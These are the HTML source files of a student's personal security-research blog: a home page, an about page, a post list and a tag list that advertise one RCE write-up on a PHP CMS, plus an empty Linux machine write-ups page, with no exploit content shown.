
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>be444's blog</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<div id="sidebar">
  <a href="index.html" class="avatar">b4</a>
  <a href="index.html" class="site-title">be444's blog</a>
  <span class="site-subtitle">security research &amp; writeups</span>

  <nav class="sidebar-nav">
    <ul>
      <li><a href="index.html" class="active">⌂ Home</a></li>
      <li><a href="posts.html">✦ Posts</a></li>
      <li class="has-submenu" id="machines-menu">
        <a onclick="toggleMachines(event)">⚙ Machines <span class="arrow">▶</span></a>
        <ul class="submenu" id="machines-sub">
          <li><a href="machines/linux.html">🐧 Linux</a></li>
          <li><a href="machines/windows.html">🪟 Windows</a></li>
        </ul>
      </li>
      <li><a href="tags.html"># Tags</a></li>
      <li><a href="about.html">~ About</a></li>
    </ul>
  </nav>

  <div class="sidebar-links">
    <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">GitHub</a>
  </div>
</div>

<div id="main">
  <div class="home-header">
    <h1>be444's blog</h1>
    <p>Security research, vulnerability writeups, and machine walkthroughs.</p>
  </div>

  <div class="posts-list">
    <h2>Recent Posts</h2>

    <div class="post-item">
      <div class="post-item-date">2026</div>
      <div class="post-item-content">
        <h3><a href="posts/birthday-rce.html">Two RCE Vulnerabilities I Found on My Birthday Evening</a></h3>
        <p>A casual evening of bug hunting turned into two remote code execution vulnerabilities — both in the same PHP-based CMS.</p>
        <div class="tags">
          <span class="tag">#rce</span>
          <span class="tag">#php</span>
          <span class="tag">#cms</span>
          <span class="tag">#code-injection</span>
          <span class="tag">#file-upload</span>
        </div>
      </div>
    </div>

  </div>
</div>

<script>
function toggleMachines(e) {
  e.preventDefault();
  const menu = document.getElementById('machines-menu');
  const sub = document.getElementById('machines-sub');
  menu.classList.toggle('open');
  sub.classList.toggle('open');
}
</script>

</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>About — be444's blog</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<div id="sidebar">
  <a href="index.html" class="avatar">b4</a>
  <a href="index.html" class="site-title">be444's blog</a>
  <span class="site-subtitle">security research &amp; writeups</span>

  <nav class="sidebar-nav">
    <ul>
      <li><a href="index.html">⌂ Home</a></li>
      <li><a href="posts.html">✦ Posts</a></li>
      <li class="has-submenu" id="machines-menu">
        <a onclick="toggleMachines(event)">⚙ Machines <span class="arrow">▶</span></a>
        <ul class="submenu" id="machines-sub">
          <li><a href="machines/linux.html">🐧 Linux</a></li>
          <li><a href="machines/windows.html">🪟 Windows</a></li>
        </ul>
      </li>
      <li><a href="tags.html"># Tags</a></li>
      <li><a href="about.html" class="active">~ About</a></li>
    </ul>
  </nav>

  <div class="sidebar-links">
    <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">GitHub</a>
  </div>
</div>

<div id="main">
  <div class="post-wrap">
    <div class="post-header">
      <h1>About</h1>
    </div>
    <div class="post-body">
      <p>Hey, I'm <strong>Benjamin Asare Agyapong</strong>, also known as <strong>be444</strong>. I'm a student with a deep passion for cybersecurity — specifically breaking things, understanding how they work, and documenting the process.</p>

      <p>I'm an active CTF player and spend a lot of my time grinding machines on <a href="https://www.hackthebox.com" target="_blank">HackTheBox</a>, <a href="https://echoctf.red" target="_blank">EchoCTF</a>, and <a href="https://hacksmarter.org" target="_blank">HackSmarter</a>. There's something about the moment a shell drops that never gets old. Each machine is a puzzle — a locked box with secrets inside — and I don't stop until I've cracked it open.</p>

      <p>Beyond machines, I actively hunt for vulnerabilities in real-world software. The two RCE vulnerabilities I found in a PHP-based CMS on my birthday evening are a good example of what happens when I get curious and start poking at things. That's the spirit that drives everything on this blog.</p>

      <h2>What I Do</h2>
      <ul>
        <li>🔍 <strong>Vulnerability Research</strong> — finding and responsibly disclosing security flaws in open-source software</li>
        <li>🧩 <strong>CTF Competitions</strong> — competing in Capture The Flag events, sharpening skills across web, binary, and network challenges</li>
        <li>🖥️ <strong>Machine Pwning</strong> — rooting machines on HackTheBox, EchoCTF, and HackSmarter across Linux and Windows environments</li>
        <li>📝 <strong>Writing</strong> — documenting findings here so others can learn from the same rabbit holes I fall into</li>
      </ul>

      <h2>My Approach</h2>
      <p>I believe the best way to learn security is by doing — not just reading. Every machine I root, every vulnerability I find, and every rabbit hole I go down teaches me something that no textbook could. I try to write my findings in a way that's approachable without sacrificing technical depth, because I know how frustrating it is to find a writeup that skips the parts that actually matter.</p>

      <p>I'm still learning — every single day. And I think that's the most honest thing a security person can say.</p>

      <h2>Platforms</h2>
      <ul>
        <li>🟩 <strong>HackTheBox</strong> — my main platform for machine practice and Pro Labs</li>
        <li>🔴 <strong>EchoCTF</strong> — competitive CTF machines with a great community</li>
        <li>🔵 <strong>HackSmarter</strong> — focused skill-building in a hands-on environment</li>
      </ul>

      <h2>Find Me</h2>
      <ul>
        <li>GitHub: <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">Benjamin-Asare-Agyapong</a></li>
        <li>HackTheBox: <a href="https://www.hackthebox.com/profile" target="_blank">be444</a></li>
      </ul>

      <blockquote>
        "The quieter you become, the more you are able to hear." — Ram Dass<br/>
        <span style="font-size:12px; opacity:0.6;">// also applies to reading source code</span>
      </blockquote>
    </div>
  </div>
</div>

<script>
function toggleMachines(e) {
  e.preventDefault();
  const menu = document.getElementById('machines-menu');
  const sub = document.getElementById('machines-sub');
  menu.classList.toggle('open');
  sub.classList.toggle('open');
}
</script>

</body>
</html>
</file>

<file: posts.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Posts — be444's blog</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<div id="sidebar">
  <a href="index.html" class="avatar">b4</a>
  <a href="index.html" class="site-title">be444's blog</a>
  <span class="site-subtitle">security research &amp; writeups</span>

  <nav class="sidebar-nav">
    <ul>
      <li><a href="index.html">⌂ Home</a></li>
      <li><a href="posts.html" class="active">✦ Posts</a></li>
      <li class="has-submenu" id="machines-menu">
        <a onclick="toggleMachines(event)">⚙ Machines <span class="arrow">▶</span></a>
        <ul class="submenu" id="machines-sub">
          <li><a href="machines/linux.html">🐧 Linux</a></li>
          <li><a href="machines/windows.html">🪟 Windows</a></li>
        </ul>
      </li>
      <li><a href="tags.html"># Tags</a></li>
      <li><a href="about.html">~ About</a></li>
    </ul>
  </nav>

  <div class="sidebar-links">
    <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">GitHub</a>
  </div>
</div>

<div id="main">
  <div class="page-header">
    <h1>Posts</h1>
    <p>Vulnerability research and security writeups.</p>
  </div>

  <div class="posts-list">
    <h2>All Posts</h2>

    <div class="post-item">
      <div class="post-item-date">2026</div>
      <div class="post-item-content">
        <h3><a href="posts/birthday-rce.html">Two RCE Vulnerabilities I Found on My Birthday Evening</a></h3>
        <p>A casual evening of bug hunting turned into two remote code execution vulnerabilities — both in the same PHP-based CMS, both leading to full server compromise post-exploitation.</p>
        <div class="tags">
          <span class="tag">#rce</span>
          <span class="tag">#php</span>
          <span class="tag">#cms</span>
          <span class="tag">#code-injection</span>
          <span class="tag">#file-upload</span>
        </div>
      </div>
    </div>

  </div>
</div>

<script>
function toggleMachines(e) {
  e.preventDefault();
  const menu = document.getElementById('machines-menu');
  const sub = document.getElementById('machines-sub');
  menu.classList.toggle('open');
  sub.classList.toggle('open');
}
</script>

</body>
</html>
</file>

<file: tags.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Tags — be444's blog</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<div id="sidebar">
  <a href="index.html" class="avatar">b4</a>
  <a href="index.html" class="site-title">be444's blog</a>
  <span class="site-subtitle">security research &amp; writeups</span>

  <nav class="sidebar-nav">
    <ul>
      <li><a href="index.html">⌂ Home</a></li>
      <li><a href="posts.html">✦ Posts</a></li>
      <li class="has-submenu" id="machines-menu">
        <a onclick="toggleMachines(event)">⚙ Machines <span class="arrow">▶</span></a>
        <ul class="submenu" id="machines-sub">
          <li><a href="machines/linux.html">🐧 Linux</a></li>
          <li><a href="machines/windows.html">🪟 Windows</a></li>
        </ul>
      </li>
      <li><a href="tags.html" class="active"># Tags</a></li>
      <li><a href="about.html">~ About</a></li>
    </ul>
  </nav>

  <div class="sidebar-links">
    <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">GitHub</a>
  </div>
</div>

<div id="main">
  <div class="page-header">
    <h1>Tags</h1>
    <p>Browse posts by tag.</p>
  </div>

  <div class="posts-list">
    <h2>All Tags</h2>
    <div style="padding: 1rem 0; display: flex; flex-wrap: wrap; gap: 0.75rem;">
      <a href="#" class="tag" style="font-size:13px; padding: 5px 12px;">#rce</a>
      <a href="#" class="tag" style="font-size:13px; padding: 5px 12px;">#php</a>
      <a href="#" class="tag" style="font-size:13px; padding: 5px 12px;">#cms</a>
      <a href="#" class="tag" style="font-size:13px; padding: 5px 12px;">#code-injection</a>
      <a href="#" class="tag" style="font-size:13px; padding: 5px 12px;">#file-upload</a>
    </div>
  </div>
</div>

<script>
function toggleMachines(e) {
  e.preventDefault();
  const menu = document.getElementById('machines-menu');
  const sub = document.getElementById('machines-sub');
  menu.classList.toggle('open');
  sub.classList.toggle('open');
}
</script>

</body>
</html>
</file>

<file: machines/linux.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Linux Machines — be444's blog</title>
  <link rel="stylesheet" href="../style.css" />
</head>
<body>

<div id="sidebar">
  <a href="../index.html" class="avatar">b4</a>
  <a href="../index.html" class="site-title">be444's blog</a>
  <span class="site-subtitle">security research &amp; writeups</span>

  <nav class="sidebar-nav">
    <ul>
      <li><a href="../index.html">⌂ Home</a></li>
      <li><a href="../posts.html">✦ Posts</a></li>
      <li class="has-submenu open" id="machines-menu">
        <a onclick="toggleMachines(event)">⚙ Machines <span class="arrow">▶</span></a>
        <ul class="submenu open" id="machines-sub">
          <li><a href="linux.html" class="active">🐧 Linux</a></li>
          <li><a href="windows.html">🪟 Windows</a></li>
        </ul>
      </li>
      <li><a href="../tags.html"># Tags</a></li>
      <li><a href="../about.html">~ About</a></li>
    </ul>
  </nav>

  <div class="sidebar-links">
    <a href="https://github.com/Benjamin-Asare-Agyapong" target="_blank">GitHub</a>
  </div>
</div>

<div id="main">
  <div class="page-header">
    <h1>Machines</h1>
    <p>Machine writeups — detailed walkthroughs of CTF and lab machines.</p>
  </div>

  <div class="machines-tabs">
    <a href="linux.html" class="active">🐧 Linux</a>
    <a href="windows.html">🪟 Windows</a>
  </div>

  <div class="machines-content">
    <h2>Linux Machines</h2>

    <div class="empty-state">
      <div class="icon">🐧</div>
      <p>No Linux writeups yet.</p>
      <small>// coming soon — check back later</small>
    </div>

    <!-- When you add a machine, use this template:
    <div class="machine-item">
      <div class="machine-os-icon linux">🐧</div>
      <div class="machine-info">
        <h3><a href="linux/machine-name.html">Machine Name</a></h3>
        <div class="machine-meta">
          <span>HackTheBox</span>
          <span>2026</span>
          <span class="diff-badge diff-easy">Easy</span>
        </div>
      </div>
    </div>
    -->
  </div>
</div>

<script>
function toggleMachines(e) {
  e.preventDefault();
  const menu = document.getElementById('machines-menu');
  const sub = document.getElementById('machines-sub');
  menu.classList.toggle('open');
  sub.classList.toggle('open');
}
</script>

</body>
</html>
</file>
